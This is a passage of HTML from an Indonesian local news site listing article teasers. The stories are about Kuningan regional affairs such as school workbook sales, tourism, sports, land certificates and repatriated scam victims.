		<div class="zox-byline-wrap">
			<span class="zox-byline-name"><a href="https://kuninganmass.com/author/eki/" title="Posts by Eki Nurhuda Almutaqin" rel="author">Eki Nurhuda Almutaqin</a></span><span class="zox-byline-date"><i class="far fa-clock"></i>11 hours ago</span>
		</div><!--zox-byline-wrap-->
	</div><!--zox-art-text-cont-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</div><!--zox-art-wrap-->            								<div class="zox-art-wrap zoxrel zox-art-mid">
			<div class="zox-art-grid">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<a href="https://kuninganmass.com/sinergi-swadaya-dan-transformasi-ekonomi-menakar-resiliensi-wisata-sukageuri-view-di-desa-cisantana/" rel="bookmark">
				<img width="591" height="337" src="https://kuninganmass.com/wp-content/uploads/2026/02/photo_6339229089197135023_x-591x337.jpg" class="zox-reg-img wp-post-image" alt="" decoding="async" loading="lazy" />				<img width="100" height="100" src="https://kuninganmass.com/wp-content/uploads/2026/02/photo_6339229089197135023_x-100x100.jpg" class="zox-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kuninganmass.com/wp-content/uploads/2026/02/photo_6339229089197135023_x-100x100.jpg 100w, https://kuninganmass.com/wp-content/uploads/2026/02/photo_6339229089197135023_x-150x150.jpg 150w" sizes="auto, (max-width: 100px) 100vw, 100px" />				</a>
			</div><!--zox-art-img-->
			<div class="zox-art-text">
	<div class="zox-art-text-cont">
					<h3 class="zox-s-cat"><span class="zox-s-cat">Netizen Mass</span></h3>
				<div class="zox-art-title">
			<a href="https://kuninganmass.com/sinergi-swadaya-dan-transformasi-ekonomi-menakar-resiliensi-wisata-sukageuri-view-di-desa-cisantana/" rel="bookmark">
			<h2 class="zox-s-title2">Sinergi Swadaya dan Transformasi Ekonomi: Menakar Resiliensi Wisata Sukageuri View di Desa Cisantana</h2>
			</a>
		</div><!--zox-art-title-->
		<p class="zox-s-graph">KUNINGAN (MASS) – Di tengah pesatnya dinamika industri pariwisata di Kabupaten Kuningan, Desa Cisantana muncul sebagai prototipe keberhasilan tata kelola wisata berbasis komunitas (Community...</p>
		<div class="zox-byline-wrap">
			<span class="zox-byline-name"><a href="https://kuninganmass.com/author/eki/" title="Posts by Eki Nurhuda Almutaqin" rel="author">Eki Nurhuda Almutaqin</a></span><span class="zox-byline-date"><i class="far fa-clock"></i>11 hours ago</span>
		</div><!--zox-byline-wrap-->
	</div><!--zox-art-text-cont-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</div><!--zox-art-wrap-->            								<div class="zox-art-wrap zoxrel zox-art-mid">
			<div class="zox-art-grid">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<a href="https://kuninganmass.com/belajar-dari-futsal-level-asia-santri-pondok-pesantren-nurul-huda-kertawangunan-saksikan-langsung-afc-futsal-asian-cup-2026-jakarta/" rel="bookmark">
				<img width="564" height="337" src="https://kuninganmass.com/wp-content/uploads/2026/02/photo_6339229089197134975_x-564x337.jpg" class="zox-reg-img wp-post-image" alt="" decoding="async" loading="lazy" />				<img width="100" height="100" src="https://kuninganmass.com/wp-content/uploads/2026/02/photo_6339229089197134975_x-100x100.jpg" class="zox-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kuninganmass.com/wp-content/uploads/2026/02/photo_6339229089197134975_x-100x100.jpg 100w, https://kuninganmass.com/wp-content/uploads/2026/02/photo_6339229089197134975_x-150x150.jpg 150w" sizes="auto, (max-width: 100px) 100vw, 100px" />				</a>
			</div><!--zox-art-img-->
			<div class="zox-art-text">
	<div class="zox-art-text-cont">
					<h3 class="zox-s-cat"><span class="zox-s-cat">Olahraga</span></h3>
				<div class="zox-art-title">
			<a href="https://kuninganmass.com/belajar-dari-futsal-level-asia-santri-pondok-pesantren-nurul-huda-kertawangunan-saksikan-langsung-afc-futsal-asian-cup-2026-jakarta/" rel="bookmark">
			<h2 class="zox-s-title2">Belajar dari Futsal Level Asia: Santri Pondok Pesantren Nurul Huda Kertawangunan Saksikan Langsung AFC Futsal Asian Cup 2026 Jakarta</h2>
			</a>
		</div><!--zox-art-title-->
		<p class="zox-s-graph">JAKARTA (MASS) &#8211; Pondok Pesantren Nurul Huda Kertawangunan kembali menunjukkan komitmennya dalam pembinaan santri berprestasi dengan mengikutsertakan santri untuk memberikan dukungan langsung kepada Tim...</p>
		<div class="zox-byline-wrap">
			<span class="zox-byline-name"><a href="https://kuninganmass.com/author/eki/" title="Posts by Eki Nurhuda Almutaqin" rel="author">Eki Nurhuda Almutaqin</a></span><span class="zox-byline-date"><i class="far fa-clock"></i>12 hours ago</span>
		</div><!--zox-byline-wrap-->
	</div><!--zox-art-text-cont-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</div><!--zox-art-wrap-->            								<div class="zox-art-wrap zoxrel zox-art-mid">
			<div class="zox-art-grid">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<a href="https://kuninganmass.com/kolaborasi-di-kegiatan-omjok-optik-budimulya-gelar-skrining-mata-gratis-hadiahi-kacamata-ke-peserta-to-dengan-nilai-tertinggi/" rel="bookmark">
				<img width="480" height="337" src="https://kuninganmass.com/wp-content/uploads/2026/02/photo_6052875304516128065_y-480x337.jpg" class="zox-reg-img wp-post-image" alt="" decoding="async" loading="lazy" />				<img width="100" height="100" src="https://kuninganmass.com/wp-content/uploads/2026/02/photo_6052875304516128065_y-100x100.jpg" class="zox-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kuninganmass.com/wp-content/uploads/2026/02/photo_6052875304516128065_y-100x100.jpg 100w, https://kuninganmass.com/wp-content/uploads/2026/02/photo_6052875304516128065_y-300x300.jpg 300w, https://kuninganmass.com/wp-content/uploads/2026/02/photo_6052875304516128065_y-150x150.jpg 150w, https://kuninganmass.com/wp-content/uploads/2026/02/photo_6052875304516128065_y.jpg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" />				</a>
			</div><!--zox-art-img-->
			<div class="zox-art-text">
	<div class="zox-art-text-cont">
					<h3 class="zox-s-cat"><span class="zox-s-cat">Bisnis</span></h3>
				<div class="zox-art-title">
			<a href="https://kuninganmass.com/kolaborasi-di-kegiatan-omjok-optik-budimulya-gelar-skrining-mata-gratis-hadiahi-kacamata-ke-peserta-to-dengan-nilai-tertinggi/" rel="bookmark">
			<h2 class="zox-s-title2">Kolaborasi di Kegiatan OMJOK, Optik Budimulya Gelar Skrining Mata Gratis, Hadiahi Kacamata ke Peserta TO dengan Nilai Tertinggi</h2>
			</a>
		</div><!--zox-art-title-->
		<p class="zox-s-graph">KUNINGAN (MASS) – Optik Budimulya kembali menunjukkan komitmennya mendukung kegiatan pendidikan. Setelah sebelumnya berkolaborasi di acara-acara sekolah, kini Optik Budimulya juga terlibat di kegiatan...</p>
		<div class="zox-byline-wrap">
			<span class="zox-byline-name"><a href="https://kuninganmass.com/author/eki/" title="Posts by Eki Nurhuda Almutaqin" rel="author">Eki Nurhuda Almutaqin</a></span><span class="zox-byline-date"><i class="far fa-clock"></i>12 hours ago</span>
		</div><!--zox-byline-wrap-->
	</div><!--zox-art-text-cont-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</div><!--zox-art-wrap-->            								<div class="zox-art-wrap zoxrel zox-art-mid">
			<div class="zox-art-grid">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<a href="https://kuninganmass.com/berhasil-curi-poin-di-solo-persib-bandung-kembali-amankan-puncak-klasemen/" rel="bookmark">
				<img width="600" height="337" src="https://kuninganmass.com/wp-content/uploads/2026/02/photo_6338923897411014219_y-600x337.jpg" class="zox-reg-img wp-post-image" alt="" decoding="async" loading="lazy" />				<img width="100" height="100" src="https://kuninganmass.com/wp-content/uploads/2026/02/photo_6338923897411014219_y-100x100.jpg" class="zox-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kuninganmass.com/wp-content/uploads/2026/02/photo_6338923897411014219_y-100x100.jpg 100w, https://kuninganmass.com/wp-content/uploads/2026/02/photo_6338923897411014219_y-150x150.jpg 150w, https://kuninganmass.com/wp-content/uploads/2026/02/photo_6338923897411014219_y-600x600.jpg 600w" sizes="auto, (max-width: 100px) 100vw, 100px" />				</a>
			</div><!--zox-art-img-->
			<div class="zox-art-text">
	<div class="zox-art-text-cont">
					<h3 class="zox-s-cat"><span class="zox-s-cat">Olahraga</span></h3>
				<div class="zox-art-title">
			<a href="https://kuninganmass.com/berhasil-curi-poin-di-solo-persib-bandung-kembali-amankan-puncak-klasemen/" rel="bookmark">
			<h2 class="zox-s-title2">Berhasil Curi Poin di Solo, Persib Bandung Kembali Amankan Puncak Klasemen</h2>
			</a>
		</div><!--zox-art-title-->
		<p class="zox-s-graph">KUNINGAN(MASS) &#8211; Lanjutan Super League pekan ke-18 pada Sabtu (31/1/2026) sore, Persib Bandung berhasil meraih tiga poin berharga di Stadion Manahan Solo dalam pertandingan...</p>
		<div class="zox-byline-wrap">
			<span class="zox-byline-name"><a href="https://kuninganmass.com/author/eki/" title="Posts by Eki Nurhuda Almutaqin" rel="author">Eki Nurhuda Almutaqin</a></span><span class="zox-byline-date"><i class="far fa-clock"></i>14 hours ago</span>
		</div><!--zox-byline-wrap-->
	</div><!--zox-art-text-cont-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</div><!--zox-art-wrap-->            								<div class="zox-art-wrap zoxrel zox-art-mid">
			<div class="zox-art-grid">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<a href="https://kuninganmass.com/kemenag-boleh-membeli-lks-dari-bos-madrasah/" rel="bookmark">
				<img width="600" height="337" src="https://kuninganmass.com/wp-content/uploads/2025/08/WhatsApp-Image-2025-08-11-at-16.39.28-600x337.jpeg" class="zox-reg-img wp-post-image" alt="" decoding="async" loading="lazy" />				<img width="100" height="100" src="https://kuninganmass.com/wp-content/uploads/2025/08/WhatsApp-Image-2025-08-11-at-16.39.28-100x100.jpeg" class="zox-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kuninganmass.com/wp-content/uploads/2025/08/WhatsApp-Image-2025-08-11-at-16.39.28-100x100.jpeg 100w, https://kuninganmass.com/wp-content/uploads/2025/08/WhatsApp-Image-2025-08-11-at-16.39.28-150x150.jpeg 150w, https://kuninganmass.com/wp-content/uploads/2025/08/WhatsApp-Image-2025-08-11-at-16.39.28-600x600.jpeg 600w" sizes="auto, (max-width: 100px) 100vw, 100px" />				</a>
			</div><!--zox-art-img-->
			<div class="zox-art-text">
	<div class="zox-art-text-cont">
					<h3 class="zox-s-cat"><span class="zox-s-cat">Pendidikan</span></h3>
				<div class="zox-art-title">
			<a href="https://kuninganmass.com/kemenag-boleh-membeli-lks-dari-bos-madrasah/" rel="bookmark">
			<h2 class="zox-s-title2">Kemenag: Boleh Membeli LKS dari BOS Madrasah</h2>
			</a>
		</div><!--zox-art-title-->
		<p class="zox-s-graph">KUNINGAN (MASS) &#8211; Di tengah polemik penjualan Lembar Kerja Siswa (LKS) di lembaga pendidikan di bawah naungan Kementerian Pendidikan Dasar dan Menengah (Kemendikdasmen), termasuk...</p>
		<div class="zox-byline-wrap">
			<span class="zox-byline-name"><a href="https://kuninganmass.com/author/eki/" title="Posts by Eki Nurhuda Almutaqin" rel="author">Eki Nurhuda Almutaqin</a></span><span class="zox-byline-date"><i class="far fa-clock"></i>16 hours ago</span>
		</div><!--zox-byline-wrap-->
	</div><!--zox-art-text-cont-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</div><!--zox-art-wrap-->            								<div class="zox-art-wrap zoxrel zox-art-mid">
			<div class="zox-art-grid">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<a href="https://kuninganmass.com/soal-jual-beli-lks-di-sekolah-bupati-saya-tidak-mau-ini-membebankan-masyarakat/" rel="bookmark">
				<img width="600" height="337" src="https://kuninganmass.com/wp-content/uploads/2026/01/photo_6329857689600593746_y-600x337.jpg" class="zox-reg-img wp-post-image" alt="" decoding="async" loading="lazy" />				<img width="100" height="100" src="https://kuninganmass.com/wp-content/uploads/2026/01/photo_6329857689600593746_y-100x100.jpg" class="zox-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kuninganmass.com/wp-content/uploads/2026/01/photo_6329857689600593746_y-100x100.jpg 100w, https://kuninganmass.com/wp-content/uploads/2026/01/photo_6329857689600593746_y-150x150.jpg 150w, https://kuninganmass.com/wp-content/uploads/2026/01/photo_6329857689600593746_y-600x600.jpg 600w" sizes="auto, (max-width: 100px) 100vw, 100px" />				</a>
			</div><!--zox-art-img-->
			<div class="zox-art-text">
	<div class="zox-art-text-cont">
					<h3 class="zox-s-cat"><span class="zox-s-cat">Pendidikan</span></h3>
				<div class="zox-art-title">
			<a href="https://kuninganmass.com/soal-jual-beli-lks-di-sekolah-bupati-saya-tidak-mau-ini-membebankan-masyarakat/" rel="bookmark">
			<h2 class="zox-s-title2">Soal Jual Beli LKS di Sekolah, Bupati: Saya Tidak Mau Ini Membebankan Masyarakat</h2>
			</a>
		</div><!--zox-art-title-->
		<p class="zox-s-graph">KUNINGAN (MASS) &#8211; Bupati Kuningan Dian Rachmat Yanuar menanggapi serius kasus penjualan Lembar Kerja Siswa (LKS) dan bahan ajar di berbagai sekolah di Kabupaten...</p>
		<div class="zox-byline-wrap">
			<span class="zox-byline-name"><a href="https://kuninganmass.com/author/eki/" title="Posts by Eki Nurhuda Almutaqin" rel="author">Eki Nurhuda Almutaqin</a></span><span class="zox-byline-date"><i class="far fa-clock"></i>16 hours ago</span>
		</div><!--zox-byline-wrap-->
	</div><!--zox-art-text-cont-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</div><!--zox-art-wrap-->            								<div class="zox-art-wrap zoxrel zox-art-mid">
			<div class="zox-art-grid">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<a href="https://kuninganmass.com/muncul-desakan-tindak-tegas-jual-beli-lks-di-sekolah-disdikbud-dilema/" rel="bookmark">
				<img width="600" height="337" src="https://kuninganmass.com/wp-content/uploads/2026/02/photo_6339229089197134724_y-600x337.jpg" class="zox-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kuninganmass.com/wp-content/uploads/2026/02/photo_6339229089197134724_y-600x337.jpg 600w, https://kuninganmass.com/wp-content/uploads/2026/02/photo_6339229089197134724_y-1024x576.jpg 1024w" sizes="auto, (max-width: 600px) 100vw, 600px" />				<img width="100" height="100" src="https://kuninganmass.com/wp-content/uploads/2026/02/photo_6339229089197134724_y-100x100.jpg" class="zox-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kuninganmass.com/wp-content/uploads/2026/02/photo_6339229089197134724_y-100x100.jpg 100w, https://kuninganmass.com/wp-content/uploads/2026/02/photo_6339229089197134724_y-150x150.jpg 150w, https://kuninganmass.com/wp-content/uploads/2026/02/photo_6339229089197134724_y-600x600.jpg 600w" sizes="auto, (max-width: 100px) 100vw, 100px" />				</a>
			</div><!--zox-art-img-->
			<div class="zox-art-text">
	<div class="zox-art-text-cont">
					<h3 class="zox-s-cat"><span class="zox-s-cat">Pendidikan</span></h3>
				<div class="zox-art-title">
			<a href="https://kuninganmass.com/muncul-desakan-tindak-tegas-jual-beli-lks-di-sekolah-disdikbud-dilema/" rel="bookmark">
			<h2 class="zox-s-title2">Muncul Desakan Tindak Tegas Jual Beli LKS di Sekolah, Disdikbud Dilema</h2>
			</a>
		</div><!--zox-art-title-->
		<p class="zox-s-graph">KUNINGAN (MASS) – Ketua Sumbu Rakyat Kuningan, Genie Wirawan Rafi, angkat bicara soal praktik penjualan Lembar Kerja Siswa (LKS) di sejumlah Sekolah Dasar (SD)...</p>
		<div class="zox-byline-wrap">
			<span class="zox-byline-name"><a href="https://kuninganmass.com/author/eki/" title="Posts by Eki Nurhuda Almutaqin" rel="author">Eki Nurhuda Almutaqin</a></span><span class="zox-byline-date"><i class="far fa-clock"></i>16 hours ago</span>
		</div><!--zox-byline-wrap-->
	</div><!--zox-art-text-cont-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</div><!--zox-art-wrap-->            								<div class="zox-art-wrap zoxrel zox-art-mid">
			<div class="zox-art-grid">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<a href="https://kuninganmass.com/laskar-gibran-kawal-pemulangan-puluhan-wni-diduga-korban-tppo-dan-scam-online-kamboja/" rel="bookmark">
				<img width="600" height="337" src="https://kuninganmass.com/wp-content/uploads/2026/02/IMG-20260201-WA0007-600x337.jpg" class="zox-reg-img wp-post-image" alt="" decoding="async" loading="lazy" />				<img width="100" height="100" src="https://kuninganmass.com/wp-content/uploads/2026/02/IMG-20260201-WA0007-100x100.jpg" class="zox-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kuninganmass.com/wp-content/uploads/2026/02/IMG-20260201-WA0007-100x100.jpg 100w, https://kuninganmass.com/wp-content/uploads/2026/02/IMG-20260201-WA0007-150x150.jpg 150w, https://kuninganmass.com/wp-content/uploads/2026/02/IMG-20260201-WA0007-600x600.jpg 600w" sizes="auto, (max-width: 100px) 100vw, 100px" />				</a>
			</div><!--zox-art-img-->
			<div class="zox-art-text">
	<div class="zox-art-text-cont">
					<h3 class="zox-s-cat"><span class="zox-s-cat">Headline</span></h3>
				<div class="zox-art-title">
			<a href="https://kuninganmass.com/laskar-gibran-kawal-pemulangan-puluhan-wni-diduga-korban-tppo-dan-scam-online-kamboja/" rel="bookmark">
			<h2 class="zox-s-title2">Laskar Gibran Kawal Pemulangan Puluhan WNI diduga Korban TPPO dan Scam Online Kamboja</h2>
			</a>
		</div><!--zox-art-title-->
		<p class="zox-s-graph">KUNINGAN (MASS) &#8211; Laskar Gibran mengawal proses pemulangan 42 Warga Negara Indonesia (WNI) yang terjebak jaringan tindak pidana perdagangan orang (TPPO) dan praktik scam...</p>
		<div class="zox-byline-wrap">
			<span class="zox-byline-name"><a href="https://kuninganmass.com/author/eki/" title="Posts by Eki Nurhuda Almutaqin" rel="author">Eki Nurhuda Almutaqin</a></span><span class="zox-byline-date"><i class="far fa-clock"></i>23 hours ago</span>
		</div><!--zox-byline-wrap-->
	</div><!--zox-art-text-cont-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</div><!--zox-art-wrap-->            								<div class="zox-art-wrap zoxrel zox-art-mid">
			<div class="zox-art-grid">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<a href="https://kuninganmass.com/maksimal-5-sertifikat-tanah-program-ptsl-juga-dibatasi-luas-lahan-5-ha-untuk-area-pertanian/" rel="bookmark">
				<img width="600" height="337" src="https://kuninganmass.com/wp-content/uploads/2026/01/IMG-20260126-WA0026-600x337.jpg" class="zox-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kuninganmass.com/wp-content/uploads/2026/01/IMG-20260126-WA0026-600x337.jpg 600w, https://kuninganmass.com/wp-content/uploads/2026/01/IMG-20260126-WA0026-300x169.jpg 300w, https://kuninganmass.com/wp-content/uploads/2026/01/IMG-20260126-WA0026-768x432.jpg 768w, https://kuninganmass.com/wp-content/uploads/2026/01/IMG-20260126-WA0026.jpg 1008w" sizes="auto, (max-width: 600px) 100vw, 600px" />				<img width="100" height="100" src="https://kuninganmass.com/wp-content/uploads/2026/01/IMG-20260126-WA0026-100x100.jpg" class="zox-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kuninganmass.com/wp-content/uploads/2026/01/IMG-20260126-WA0026-100x100.jpg 100w, https://kuninganmass.com/wp-content/uploads/2026/01/IMG-20260126-WA0026-150x150.jpg 150w" sizes="auto, (max-width: 100px) 100vw, 100px" />				</a>
			</div><!--zox-art-img-->
			<div class="zox-art-text">
	<div class="zox-art-text-cont">
					<h3 class="zox-s-cat"><span class="zox-s-cat">Pemerintahan</span></h3>
				<div class="zox-art-title">
			<a href="https://kuninganmass.com/maksimal-5-sertifikat-tanah-program-ptsl-juga-dibatasi-luas-lahan-5-ha-untuk-area-pertanian/" rel="bookmark">
			<h2 class="zox-s-title2">Maksimal 5 Sertifikat Tanah, Program PTSL Juga dibatasi Luas Lahan 5 Ha Untuk Area Pertanian</h2>
			</a>
		</div><!--zox-art-title-->
		<p class="zox-s-graph">KUNINGAN (MASS) – Setiap orang maksimal hanya boleh lima (5) sertifikat rumah tempat tinggal dimilikinya dan untuk lahan pertanian pribadi itu maksimal lima (5)...</p>
		<div class="zox-byline-wrap">
			<span class="zox-byline-name"><a href="https://kuninganmass.com/author/eki/" title="Posts by Eki Nurhuda Almutaqin" rel="author">Eki Nurhuda Almutaqin</a></span><span class="zox-byline-date"><i class="far fa-clock"></i>23 hours ago</span>
		</div><!--zox-byline-wrap-->
	</div><!--zox-art-text-cont-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</div><!--zox-art-wrap-->            								<div class="zox-art-wrap zoxrel zox-art-mid">
			<div class="zox-art-grid">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<a href="https://kuninganmass.com/pam-kuningan-cueki-sp-3-soal-air-limpasan-talaga-nilem-dan-talaga-remis-bbws-belum-terima-progres/" rel="bookmark">
				<img width="600" height="337" src="https://kuninganmass.com/wp-content/uploads/2026/01/IMG-20260131-WA0020-600x337.jpg" class="zox-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kuninganmass.com/wp-content/uploads/2026/01/IMG-20260131-WA0020-600x337.jpg 600w, https://kuninganmass.com/wp-content/uploads/2026/01/IMG-20260131-WA0020-1024x576.jpg 1024w" sizes="auto, (max-width: 600px) 100vw, 600px" />				<img width="100" height="100" src="https://kuninganmass.com/wp-content/uploads/2026/01/IMG-20260131-WA0020-100x100.jpg" class="zox-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kuninganmass.com/wp-content/uploads/2026/01/IMG-20260131-WA0020-100x100.jpg 100w, https://kuninganmass.com/wp-content/uploads/2026/01/IMG-20260131-WA0020-150x150.jpg 150w, https://kuninganmass.com/wp-content/uploads/2026/01/IMG-20260131-WA0020-600x600.jpg 600w" sizes="auto, (max-width: 100px) 100vw, 100px" />				</a>
			</div><!--zox-art-img-->
			<div class="zox-art-text">
	<div class="zox-art-text-cont">
					<h3 class="zox-s-cat"><span class="zox-s-cat">Headline</span></h3>
				<div class="zox-art-title">
			<a href="https://kuninganmass.com/pam-kuningan-cueki-sp-3-soal-air-limpasan-talaga-nilem-dan-talaga-remis-bbws-belum-terima-progres/" rel="bookmark">
			<h2 class="zox-s-title2">PAM Kuningan &#8220;Cueki&#8221; SP-3 Soal Air Limpasan Talaga Nilem dan Talaga Remis? BBWS Belum Terima Progres</h2>
			</a>
		</div><!--zox-art-title-->
		<p class="zox-s-graph">CIREBON (MASS) &#8211; Badan Besar Wilayah Sungai (BBWS) Cimanuk Cisanggarung mengaku belum menerima laporan resmi dari PAM Kuningan, pasca melayangkan SP-3 pada bulan Januari...</p>
		<div class="zox-byline-wrap">
			<span class="zox-byline-name"><a href="https://kuninganmass.com/author/eki/" title="Posts by Eki Nurhuda Almutaqin" rel="author">Eki Nurhuda Almutaqin</a></span><span class="zox-byline-date"><i class="far fa-clock"></i>2 days ago</span>
		</div><!--zox-byline-wrap-->
	</div><!--zox-art-text-cont-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</div><!--zox-art-wrap-->            								<div class="zox-art-wrap zoxrel zox-art-mid">
			<div class="zox-art-grid">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<a href="https://kuninganmass.com/geger-puluhan-ikan-dewa-mendadak-mati-di-kolam-cigugur-ternyata-karena/" rel="bookmark">
				<img width="600" height="337" src="https://kuninganmass.com/wp-content/uploads/2026/01/IMG-20260131-WA0045-600x337.jpg" class="zox-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kuninganmass.com/wp-content/uploads/2026/01/IMG-20260131-WA0045-600x337.jpg 600w, https://kuninganmass.com/wp-content/uploads/2026/01/IMG-20260131-WA0045-1024x576.jpg 1024w" sizes="auto, (max-width: 600px) 100vw, 600px" />				<img width="100" height="100" src="https://kuninganmass.com/wp-content/uploads/2026/01/IMG-20260131-WA0045-100x100.jpg" class="zox-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kuninganmass.com/wp-content/uploads/2026/01/IMG-20260131-WA0045-100x100.jpg 100w, https://kuninganmass.com/wp-content/uploads/2026/01/IMG-20260131-WA0045-150x150.jpg 150w, https://kuninganmass.com/wp-content/uploads/2026/01/IMG-20260131-WA0045-600x600.jpg 600w" sizes="auto, (max-width: 100px) 100vw, 100px" />				</a>
			</div><!--zox-art-img-->
			<div class="zox-art-text">
	<div class="zox-art-text-cont">
					<h3 class="zox-s-cat"><span class="zox-s-cat">Headline</span></h3>
				<div class="zox-art-title">
			<a href="https://kuninganmass.com/geger-puluhan-ikan-dewa-mendadak-mati-di-kolam-cigugur-ternyata-karena/" rel="bookmark">
			<h2 class="zox-s-title2">GEGER! Puluhan Ikan Dewa Mendadak Mati di Kolam Cigugur, Ternyata Karena&#8230;&#8230;</h2>
			</a>
		</div><!--zox-art-title-->
		<p class="zox-s-graph">KUNINGAN (MASS) &#8211; Sebanyak 50 ikan dewa yang menjadi ikon Kabupaten Kuningan ditemukan mati di kolam yang terletak di Kawasan Wisata Balong Girang Cigugur,...</p>
		<div class="zox-byline-wrap">
			<span class="zox-byline-name"><a href="https://kuninganmass.com/author/eki/" title="Posts by Eki Nurhuda Almutaqin" rel="author">Eki Nurhuda Almutaqin</a></span><span class="zox-byline-date"><i class="far fa-clock"></i>2 days ago</span>
		</div><!--zox-byline-wrap-->
	</div><!--zox-art-text-cont-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</div><!--zox-art-wrap-->            								<div class="zox-art-wrap zoxrel zox-art-mid">
			<div class="zox-art-grid">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<a href="https://kuninganmass.com/ingin-kuliah-di-jogja-siswa-dari-puluhan-sekolah-kuningan-ikuti-kegiatan-omjok/" rel="bookmark">
				<img width="600" height="337" src="https://kuninganmass.com/wp-content/uploads/2026/01/IMG-20260131-WA0036-600x337.jpg" class="zox-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kuninganmass.com/wp-content/uploads/2026/01/IMG-20260131-WA0036-600x337.jpg 600w, https://kuninganmass.com/wp-content/uploads/2026/01/IMG-20260131-WA0036-300x169.jpg 300w, https://kuninganmass.com/wp-content/uploads/2026/01/IMG-20260131-WA0036-768x432.jpg 768w, https://kuninganmass.com/wp-content/uploads/2026/01/IMG-20260131-WA0036.jpg 1008w" sizes="auto, (max-width: 600px) 100vw, 600px" />				<img width="100" height="100" src="https://kuninganmass.com/wp-content/uploads/2026/01/IMG-20260131-WA0036-100x100.jpg" class="zox-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kuninganmass.com/wp-content/uploads/2026/01/IMG-20260131-WA0036-100x100.jpg 100w, https://kuninganmass.com/wp-content/uploads/2026/01/IMG-20260131-WA0036-150x150.jpg 150w" sizes="auto, (max-width: 100px) 100vw, 100px" />				</a>
			</div><!--zox-art-img-->
			<div class="zox-art-text">
	<div class="zox-art-text-cont">
					<h3 class="zox-s-cat"><span class="zox-s-cat">Pendidikan</span></h3>
				<div class="zox-art-title">
			<a href="https://kuninganmass.com/ingin-kuliah-di-jogja-siswa-dari-puluhan-sekolah-kuningan-ikuti-kegiatan-omjok/" rel="bookmark">
			<h2 class="zox-s-title2">Ingin Kuliah di Jogja, Siswa dari Puluhan Sekolah Kuningan Ikuti Kegiatan OMJOK</h2>
			</a>
		</div><!--zox-art-title-->
		<p class="zox-s-graph">KUNINGAN (MASS) &#8211; Ikatan Pelajar Mahasiswa Kuningan Yogyakarta (IPMK-YK) menggelar kegiatan “OMJOK” atau Obrolan Mahasiswa Kuningan Yogjakarta dengan tema &#8220;Menyulam Asa, Merangkai Cita&#8221;. Acara...</p>
		<div class="zox-byline-wrap">
			<span class="zox-byline-name"><a href="https://kuninganmass.com/author/eki/" title="Posts by Eki Nurhuda Almutaqin" rel="author">Eki Nurhuda Almutaqin</a></span><span class="zox-byline-date"><i class="far fa-clock"></i>2 days ago</span>
		</div><!--zox-byline-wrap-->
	</div><!--zox-art-text-cont-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</div><!--zox-art-wrap-->            								<div class="zox-art-wrap zoxrel zox-art-mid">
			<div class="zox-art-grid">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<a href="https://kuninganmass.com/labkesda-kuningan-belum-memadai-jadi-alasan-slhs-dapur-mbg-baru-80/" rel="bookmark">
				<img width="567" height="337" src="https://kuninganmass.com/wp-content/uploads/2026/01/IMG-20260130-WA0020-567x337.jpg" class="zox-reg-img wp-post-image" alt="" decoding="async" loading="lazy" />				<img width="100" height="100" src="https://kuninganmass.com/wp-content/uploads/2026/01/IMG-20260130-WA0020-100x100.jpg" class="zox-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kuninganmass.com/wp-content/uploads/2026/01/IMG-20260130-WA0020-100x100.jpg 100w, https://kuninganmass.com/wp-content/uploads/2026/01/IMG-20260130-WA0020-150x150.jpg 150w" sizes="auto, (max-width: 100px) 100vw, 100px" />				</a>
			</div><!--zox-art-img-->
			<div class="zox-art-text">
	<div class="zox-art-text-cont">
					<h3 class="zox-s-cat"><span class="zox-s-cat">Kesehatan</span></h3>
				<div class="zox-art-title">
			<a href="https://kuninganmass.com/labkesda-kuningan-belum-memadai-jadi-alasan-slhs-dapur-mbg-baru-80/" rel="bookmark">
			<h2 class="zox-s-title2">Labkesda Kuningan Belum Memadai Jadi Alasan SLHS Dapur MBG Baru 80%</h2>
			</a>
		</div><!--zox-art-title-->
